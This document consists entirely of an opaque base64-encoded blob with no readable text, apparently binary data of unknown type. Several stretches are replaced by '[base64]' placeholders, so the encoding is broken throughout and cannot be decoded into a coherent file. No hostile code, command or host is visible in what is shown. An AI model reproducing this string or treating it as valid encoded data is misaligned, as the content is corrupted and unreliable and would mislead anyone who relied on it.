hP7vSinVBKo9fWiQIfsph+I2DqgWwyc8UUaRY1NSgZSnxxpaIczmIFV/4Z/4SJVmClya5rrQgyxvQEQpfmFUibWLZsBO7auohqKJ35yLXPAnS7rRgniFF3oi0/dzBaucBOSouD+jR8hZsmEgQjGsZDHjVSecYcZlKIZQOOfWImhIoQxfusrwe44jKpKmLtazFuKL6QHXfTTQQD0/[base64]/EWf0EL2meeticJA+KPYW37SWnd/f3QDVMZWvj64BsVTdo6JEXjaBOaDSaJo0XNLUbheVNdaFRpSznjguwbOHYwJyJwFGBstE4X3TOs7ylP4TBTpPkyDD/Evq9AdI/jXTO5JdH27GpYJhL4MrETnlih9tTHw4efwWfYHvT7WwHF+3hz4x9KigXCyuKFIk+KLCPPS/[base64]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[base64]/jb+e4GpWSwIhYs5sn3iu7XIs+EQEGne7cPMGqSjInAeCWp+ZZBIvvtPqsfEHTerWRqbTw6oeujObPYJC3YjFo8ifaV3d36B9pEA6pWJ0TbMkVAgrMIQlYPchkiMj4s8iT8jXLlGa0yl8G0i4cMVVXdnQEY5Db2tz2RTPmJwXhuDv0yG7kQs3Nkr/ZOw5zPw6yf8upjspKwyDUa2EUrrM55Xl64Tbqq9rP82Ho93QR45yJh4VUQpzbZQl5lCD5a4B4sYnKw8ypyGNYLYK84tRwdb1H4/mRsSwKNnwPRdZGQbi21fSigZRC+MLJ/ftiUbn3hvolEf0LMB7f1BJZZGUfgKoJFq8982keWtv8oqTGnWLSZzPk1R3gDAoACfZmCjbzqW7bMr49roaPPE8d8WWG20EZH9vpC1ZHo057dy/l6QhpOFkz/ARO8CzWYy1ptO1V2AvBl2UbQUN3+v4x4aeaRjUa5SOdOrLyIt0OICeGSburSnKGQ1C/QO0zu42bYyrs8gVe6JqUJo1S4wiwIm5brtO+ueTMIhwaiYR1jwVS1fo134ykrJws2wVJaWuLHz8Fb7iLqu9NWtSq9dG+mh7OY8fA4DhAKEQuLCcld/OKcQ0dOsOB8zYGu4z+GYI7PlRAD1LtvIO334M8DlkXOMH2X9zJnPR9V1Td9cSP5UJleEacyA83SuVMM+igXvWLaSNpmT73A9CnBPsoORCtvNi0hO1xAysSZCxu545tNL9+G7lKVg+q9rb7SUXpGhc4kuZIpGa6b4ryG+CTGNwo5NodE2xOVDLRUrVjTx8M/rCNEVozCkfWWeBg1+b7vElOabb4NFPA8ON5OF973yhxnU4Z+l3ymW4lwwG/B5Wo/csWcBz2pdh5wpw4K0eWjKIWuUC9rkxaCFiGV9odgZEX1CK6EUQ2eQmcXjjv5+NPXBdLEYqAF268mTGOmiyfQhQ+HzbjVcA+XuhH5v1+qflBeM7ZrEc8mVPu6z0Vab9UajSowFDzXJnMakKd9xsldMt3zwfOxepGn5uJLjWiVttCFIa0JFpKr2NcJNJuKgzrhW/xo/cTknUyP1AIYwOBpcrKDGQ/BeuvbckHYaKNdZfF5onyG/jZnA59QR+eNr+T76MAhByJRcKo47agyZpNvLWdsW2IGw/3ieY3wlbAjetAx/YKfU++37QW+GBBfKkETfrQGBFB0kko1GhaqTPCI6Ouq9iE3mAED9FDWg5p5h0rfNxyLiNRAuKOEVyo9BEpaxmRf+zBDIDz5guE6qAUexZy16Zt4hxA7HwH2KWtxdDijJ6DcDT2xdUPT+5ON02ZWZyhvXMuXRR2Q9V5xCxY/vHcnMfG0ei49+7aBeALkpgHZZTqZ8CeXPJ9FMX/[base64]/0XhJGI+36uOcPTCFO0HXfjGS0ViFkFLNFUaeTL1435mtVS1f/nYHXmEbhwY6Oer/+gFnGPEEh7pXti0Epf160a39Xenj/[base64]/YIZt6i4jQkgxoFHRk6qHeaBE4y2yIi9UI+MYVE6jV2VZq0O9mUiGA0+O4H8QnLnc+HPgkyp6oowR73WVLYRvFGN6siLYxaerwQ1ra384ZvETrvOP/YmJ3IDuL89uwP7oToSljRQk/whxSkAMhkzVyLtTfnaspaxnqjeYZx0gcwlLNpyZEzGTBpog1uWDCuTR5auIc2q9ugQQ+bqPl5Mq/nEByTWiGQdtn4LAg2O2o49fV0H/rxg9Z3Aa0/D+cPJ82G+oUjR2pEl/qsvkTcrItHMnvZBrYFCooXVdDgtYdO8FgNT5LYM3f/ZsqTDkFAawTTkCdC5+x5lY0gEpOrLxtt4Q/9EYM4K52cvEH8UQwC8rEG06kemk4tKjDiNn30ofH1l3tYBBHZZJXxuVz+ZxZfLwNG2sSGiLwxRioWVdEF/ov5B1KBR62MhbPNVaP0/gOFNkNPFgiyXo1aheKe4ECxWWljwoBmUpO0NxK+z3LDbSFZTRg4AR8eJ4qvHCpwlHxoFl0YTjuLD37EjtoKA6hWaKPTmvuDjf9V37nAuQ1AOgPf+Dz5eWMHUct+aY5XzcmPer59OttG3cF1etY/iiakpHkZS4evneOplL5xAhe2Hs/21tpHYTFbmkxy8ZRKJg6rndRV2Cruv+LTz8J92LO/52lz/gr7aCtoIOYJq6Fq/HXd2kPnHC9iaAcc6L2kJvE1N0imq8y9KBLO/[base64]/RcgQ66cR/nwLpjFBIygogTP4EQHFlXGFNemeaQh/iaURoVbrvfW6LI3OwOyTJOR9eh3j41fqhZaNvbfOdzV31doKy5CVFUSAUDx66/oDRzg3RqPf+mzSK9tONO9JbqQ8sSFjbvcaksckwTFPQFeFMgHXu/BRuT1SUcsb30tfy9fKldhOnFkjHrYrUvFFR0xJ8mzHVYoWU0mvmbJtiP1RNr0ErP91fS8evoaKFJagVsk7m+X0pmbZTWyGslHaKzx+PR4phD4EH4VyPMpcz0sLZxdDc6JrcpLfYKGkLOH768SK5kdPWgOa5Tu1Q1PVGiQ9SQ9BmBYpc/k121lSY/[base64]/t9a5+Enp8wy/4dMSG2xgh35SZy6PKm8iThrkCzAwQoF2MEtxRfBNU907zTopf+jH0SvGCH23WAH+uzXMF+Z1EE2x5/AvlDo6vQvpjNPwgSUZUIlYiVPmaZZv6Xba4t6qJ0jI5ftbXpZx/QHVCeIvLR4NVa2FxkTF4aS0PqodtC3JA4V6qEleenIARGChua6/RuGVjacr00O6hrW8gvmj8jXmt0Nh8XuXGhgRLE3MRrjYL+3UGrPUfVtQnL8rSnpo9FZn1uZkoxI8MBWyehH5M/ogoSdGUOPbvbz1fn4sW+uKatYXJdNNwlag6cyQIAXXpmHmt84Z2qsjWZ82mi+KUE72NN0xB8ShaxmGso8kETzPA8YloQoG0zbJoCph+Q7QfL38pCviWy2tOOhw/uZLslv6ltMcncdzJf4eVHXuRUFLqjejfgynwBsErN/By3QGy1+clicPHUtfGJlvO6sSbvT8/iDOr3RBpWM404/aklLWrmcmGHSckYt5tCv+0JCasyS19rQDjtQHILnNzY6umZnTaZhDy3JCI2SzxqAwURVpY3AFFLPP4WsnkeR5u5iw780ES9dig2F30qXNA73zsRDxIH3EdqMDKS45hQbz0W/[base64]/qErfDh7dRpx/W5odM/F82kpHDpTpoGLMQsZm3zJeR8K9e8zgOVDyDJLjt+sP2h63kQvkgCLSSUZ3+tMrHU9PwHx9L15qj/O+yr5tFa5OE6435ij/hhhusH7CwqXl+E9N9HIZQr8f+sDAryuWreWkY70OD91JY8FNxVqDXN1zEKzW6fOuMaek6+FHKMVnzA7wC01I/LHBuvH9pNLM+MTp8DWNPRFF2iy2mEZQSAAihkdEcBv6o2wkxf/RM7tD93/NVQn8rZfLCS75BRRdlQ4EkceU2ocxAwJAvvz5JOEvl0DvleknR3m3vRZ+F961GekK9lBXt70zTmlwH0r9CE+EW7/V1KOfyDhVF1PrWYFLtCMBiBogWcFCstRdF05u5y30JjqIDjlsipJ4Va5Xdhn8rTh9Y87OSWJ/[base64]/i5/qWGWU9WaDrc5wDvtEKYaBRrHWvSVwSHov2GjNCCnCKIBikCzR5f169XNvXQMGk8vFTliwY80ud/Z4b/Wjembzv0VyIk3TQIv/uCiuJPTK4asxT55t86YPfThf/YCZ64i+5L628StLsG9al1+BZZOV1eI6n0jLDHytvjF1k1mTOVsCTby+51X0Eufl2FJ+fSPE3S2vbpQs/ULKnet2NLByhC6MKebmdalIhnxYrZCS4wXlBjNqDyl0O1t3ML0P4l5dwsvwO6SZq5hInTUgbb9hFo/H9xXHU+gYFu3L5BXyWmy70FThBG6bTkMRaFDQK7PLXjsx2GcqBvdapybqL0SGqELR6QKGXOkHHEYPSfKis6daur9Q4fs/ee8C8gfy2FxEAlbV04jvZ4wZKOd7PFWL4CeskwClPOgw35Jwm89tYU8ksOW+9hF/DyE9WHam17cWP6hCVjpqY8bAbLjrBnkVOD1UpUWkEtzeeKXt99alFxZdBbS6yDpM+uX/+xfrfhsF+BDcTzRZ1CKXJ4EJTF5LmUz41nYmzOS72fasq2HatCC6VnTLCG4sEFCHYofcZW7ewoUSGdm/bRm5DokLhebvhVnXHMMgtwaC4/rY0Pa4ilww7FbhLeLAI/mwu9R09I5D3EbKmJSJgD94siDpneDtpQcg5fnLvZdY/AEnOKpeJxwfpZbvjYxzV+SRywzWB7o4dlOjR4WeIgD1fg7aB+WOvO4iuRJINCE/V0wUJgG4wuLyaxEPstTCQx5tikHcguAgGySbyX3W2AH+udU3TLCia11rMuGHUfc5nmq5yMkkZmB3EAhJP5V0uyIEwlf4pWIMLVxgbo6wS6bBn2jjTc4S9NFGnZdxY/xqz59TTfb4MpoDPYn//acbVlHAk5KZlktssGf11FtBV+/O7WalD+ukuKQV4nRuyDT6ERph1/8tSevcsdhqNqYvchjhBaTRYBt6rTsWJUIHQAHtA8a5mVEqg4CmZrY4P7wJ6ijYxV43RjbFmmfCal97M+zTyKImBWPhUTuag/[base64]/0wecwACqSOpJc9rK2bAhs2wDaZYBt7m2Ys7lxLB1i536TBiKfh6tp2lfFl/2CkhDFpxEMQSNJlykK7Z6v+QpWJ/e/tNEPMilE8Fe3eEvWwUSq+8fkt4UBLfWf5D5EOkL1MpD4XCvwTl3feDKX38HTOtCXx/lYoYYAK39RdonVUsTrVgkjh1TFzhDqOcU05j63MDbiY+uZQwQsygqeyo2yPKA1+rqWCvmwFVLNaIKejYBgsPTYjWfS1l/iTTZu3/EtNcHQJLT3psERGYOGTidwD2SsrdbJZesOaRrmh7jbjDLV98XB9goyIxlxbb8P+C8Pp5q/T6kWlUUE9qnA+T+poBETWEOowNXtz0Ze4c9ko4kvKOzx5EXAyCLMgoltSM1lB3P/hxkzyrLOelhN9ceCxOlcjAo94nHGtYMjNS8tgNpA/VbEjcP3885eIDzzFzlx6A9mHG1bTwleqTvvvnCSbKHLHAOFrs66mgLxDEL2s0wnUazHt1zpHP6fs97pFVS3Awr+6S9HWvYb0cPAH4bHJHzyHQ6FAk/w34xbqFy9Jv1zm54fHXYswDVrGbHHN8VzzdxgGr1zI6UW3rjdfEPxGNVBzuwj/hsog7ofxushvHLorBD1pVZKD9ZcFfBzl+o1zKWQpGbSby5L2zSozvUMevfohV7jdF6wc5crvou4bPNSXXshtxvMlFnvH3V12FMnlJOnwVZ24i5VjFYIO7b0EXb0SkqMDArD2sRFXjvzEFkjsogqQBdvpMyuLBtE2uwsYyfeocre1e/ZnalGe10TIieK6+g82UJdvgDrX4tCeBim4YgtVCEcPXHAS0m1T2LqIn/Jo8Vo+C1JFTxaFkUua/pVpVs/m+ZEZuTgrscbiGU8LYiLF7xHcJDmBqGbZBIQoc0g+IgArmt+l70S9kkz9F8bL9d6moDJhzw23hrjflUQg9+ib67BK846+Ooxr1xwlpCoCPzpdx57goSmTTlZVwPxGkT2brE+pffJhyqL9S6QkTAmagU72mpp9iyDOUtACU/[base64]/qMzNprLI5i2yUuLYniZhzlKxwGiNAka/dM52NkME8wY3wUGy3xU/t43gUZDp7oQcWVNV1T8PljsZ6HKGsm/WFM/LkOGmjM1LdPaXwP2UaRUegFgX+U2H7LtrNLsAGBABNHvSftRS01wLDI8J2QX3BHv+D4q2WAE9f5JIaqW3EZXUMfsSwmGB/1xVeL5r9XwOo4I8JlOrUeYtEH+dJRkZw5RD9PAGoU7NixkDrFxzsy/HuM1NWwv5zADHRQAhc6B+vh+fkZhV0hU2anggrGSJ0inQNBMRKzlEiNRCK50XFhzst0T6VU4cQZGUQM2XKUovArV6CVElSOQ4Qa9tm+bB/oX8JSUDtzuojB8eZTzydLS64HaDlE6wBWPIgZ/lIp2SWF1/gHi6H1pyQ8MFpbUXBJBINqgwx/W0ZaECWvR4r6pVUq0vfkGBIYBrhAAZyrR670iCloDlTHm5XjyST02jXaE/cOQv+KIvTh8lyqM0T2ft8n3V0uT/C14dKxkDt9E51s0fFkJmp9FFeIxMzKzXaUtX7qbKmPmSyC/ptl6p2MwudZeCvHK089pqx1345H7+lAfemi2rfZRlykJ7iNALyXs9cT2Xv8SHpnm3Tfe6uMuzT49TTGd2URYEUev/5A5Ecca6ER2bIb09VY/RWngm4K797PeAQg8zWopzW7fOkNzwXm0PCWuLA8Pn/m06pnLHauT6pQpysIPIUpsYS3kosa+Hys/yiCjUqvMRktKhAwJ8RwL3GAEwuXF8UuU2MSXoE5zxT70RkL5MRI3+sfJSmSFlfan0M1TkNRxmPW8Pz35EnvLwNPMUaJhFyDnZGXnjbydFzpBVGjAJpfvnZdq0ixob1/yxKEM3aiR8F+XCfJaCaE/Vs6j2HAa75bs0skEINvN4QuPu/U59NrEY0q0s/mLxBadAKG9FNWFPo7g1zCr2fEYTfFSdIsPW+B6xwRXNVDr5VzBm7WO+xm/cMstShHTZTzlymha61cBDqNGl6NtEA2FDC1o5XvpfpVq4B+USpkf49hSK4eo0yhdcRDQUrVepCLKy3SbUB5tpL9rlyzoyTmWP1F/R9YIe9d7NbNt3NXut10gn3XCqlTmmu+T4p5bikxPxLe73E8/N8Olm8IEO45gQowuCWl5c2MRuB6j6F01jXSf6sj2cfLR0bsW0+/tJhEI21lYKD/fYvNvw5mq5a4B2BgAQRG9j7zcE/QEH2lT3MqpyZ4P1xF/MPMBy/4l9vcEDuDqCBA3EuY56d+DD4Im8sa213dXPEWis1t1XEtn/T/2m4UbDJamKh3If1e4lEw92LeUp/[base64]//59wttPekTcZPS95CzUdN7NFsLbeW20lYM0GI/RiIFAMPW2MZJ3ByQWNZhlirNSGcYhu8BV+crZXpXwBRpogmV36Gbcwkr8B1OB3D8xuogyENDbRIPOZRV/1GxJROnza7oDb0Foox4zyD7wgQDmDOfxrkntndcIZdfICZB4u8eEdJd+rUceCmTjHCCEYRfrNvN5uLPPWIOE3JiclITT0imxaEg73ZExfAfQ1vCwSHo1LQ4s8ZhXs7CgNyAj+j/ANhm08AZJEzLfT7dZilUbHANWBFoL90EwP4z2a4qsjWvDDnGFuLwgj/ZcI3QJX1ThpWhZPtp4CqK+pCE2k/5F1gUIgiGHDrxTTNdNNSlz6ypCh4i0ewEnwnkVUV6MGB7JMigA0abqhyf7vKuhD6s+cBIeSRt5KkKkr3bN65gY45kP8WS/88+DjelBOF2iPPsqUTwLb0wIbAanisClG1vRLVWUj2PRvQ+43pZkKupBr20J0SO5vaRLcuedDq1wEtZFLrQt273aZQv2NXOxLqz0SNddVCzXYt1S1+wWXWCG4nCjfcJfBcPdTOsR38TwUoH4/d3HX6TRy5Lfcz6x+mWbGkEnQ6yVgqIKQdvKZ8jacyeFvdz2K7bMQd2rcSWNgyQLsqQblfyGjXmxOzBpnTdhVk9HajAKLFCPI7AJsL5V4DcR25a/ALo9AR5U0K0ShbQHOylzaIBrq33tkWhGe27+OLn4DTPDuldiWFdyTiWH2bR7pI7K3fhAhLMHZAdMqgMfOr06/MpsMzMMhKXW5zc2tFtBY1GPT7bEewBbyY81UrwG4Y9CRGhj5lpDXfGZ1or6q7ql0jdg6nc2ZoJy+7ADevGaQsTEhegCsqI8ifYCi0MGfzbGRI9IL/bcDWtfcA7ZstIYjUKj6tO2GhaaP+dwxJxqs/lGFp2RCjVHgRRReOl13mzrzuzOczBYnWz6TqjIWX+CXAJwaDYW5/0Bz3MtoV1wvcvTXfyVtUkowQ6XR+fFTJPg6iZyDJVxIk80WVqtUKYeMNZkDTw80EEZL0e/4f0ecxM030L340LRwcEyK0KmiQQBea1bjHm7kNYCfbCrv1AvoxxT1N9GKwtko4R4hyiB1xkP9/vjiIbGq8sqZ9izdABbgls/vs5q06Kia0qZjroAm8TJhzs24TI846e0Vr538DomDxLAEAIQ8FrpzY/TcfjbY7euNRC+35O56mTjQTpcr0KOjqrjQV5nI1KGjz5tjYiW1xAgy1YCPyR7qIVJi8yWPXHOBAi6BhEPymUa6luy+Nv+xO9U+19u2jMH+wR1rT1RBiRX/gSHaouEGS5jFd4GNpja4ocw3ZE4cWevmGT1y5NXb6GQgjK9NYmEuNkA6lz4tMorRDXp9cnhMwh/[base64]/R9Ip0WpAXjx+RKaua9h0HKovX7DDtTrkU/YS8W9VebKbUNVfGG5H7sP9cokWuRctgn9rL/WQtPVgpIbjS5/O7P1+J4kuVvkOJJQN1EYsxknQrddNBOdNVjuGFjHJjl8UYR1dqXIJ62mWqEBYwpOXodXrVqe58S9jGEIHygQqw0tLlSUh+mlKD+iBg4PYlcgoiHfKBS+/TQm/mt+pUbtoUZDD+uXCFpYYMMm/GTk/XjkfqA1RwitK+C6IaMzbWNYAw3tf6EszFXfDizzv9Aq/ClbpPx+dHTwU0vvbZGMYErcoL69/jhQPfrG+ZV5Qe+Gg1m3YcxIDHyx4KsYPPGNxtXNtc6eKRH0SdsDAT6eGF2J4QxCUvfAbE2tLPoIBCT8R5EsK3mEYPkCf6nP/Ff1pSDkAuzToipfuON5Rsdjg7WNexMqTELfsiShXLdj73LqNdBjaZJvqdv/c5f/6tQfEm64Ez37pMJfDdGin5a5e+itrlcwLh/[base64]/[base64]/SrDac9/IHgMbu4/Z16QXhIzQzTR3YJW001YQQowF/GBHmM/AYcdjumxRHyUIVqvuNhMTMdw7QCHSJbFQQ8Yo4a/44NQuJbWtKCLA+fsB2hzVE7xW93L/6rpSBIddAr14UI3YlTgZOkWYNvqgO6dqG0+E+3nhNNZoIQAkQFTLLthx8jeJDKcEg3Ex5HimkiXNA74BhMmjKmLBQVbV/fnBlsRH7uiShI7PfIdNFdnEqJWzSoQDwdxvA2Tf662+2JQ6DYDiyrZuvZpXYULXRjJMh3wvIv+PcLohjYNHilYGZPWQwdZTKpNgabiK80B+sZOfSoRJxC6gn8FBBS62xcQxP5IjijllHa/fWAL+5zVgaQKaEPF5uGNFd9raT+bu6h1DCk4mo8QkVCI/[base64]/FAwNsJkDfdBUajmH6fx9Jh7l9pvNoiaZjD5rQzng/rLFFYWu28A06A7XDDY4uhcEHNNVrY69AXB0jeo4ucRUFDx9sBTdXM33UnuFEHptWKOSnn/4s2MBzG8Hjd8b/D4+jvZnfCxADrsVR8Mqv/[base64]/89ash+qGDZ3Xhg8bRrXiAIExAjpOFFHNH1YxMQ6Zb0f1Z9baD6CREbYYBfDSqxaqshaXAwxQAo5Uxh2Qz1vammRkNVuowcbhKJoFJnbpf1yr0Kuymk2AHQK3yIsMipNZ8Q0gU3LfghLd2GPOkA5xyT5vZz6FSabyv5MEq9nW0Efw3aa8dGz/[base64]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